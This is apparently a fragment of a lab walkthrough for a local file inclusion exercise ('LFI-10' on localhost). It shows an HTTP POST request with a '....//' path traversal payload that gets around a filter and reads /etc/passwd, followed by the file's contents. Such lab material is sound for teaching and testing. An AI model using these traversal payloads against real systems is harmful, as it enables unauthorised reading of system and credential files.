 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/LFI-10/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
file=....//....//....//....//....//etc/passwd
Show Hint
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false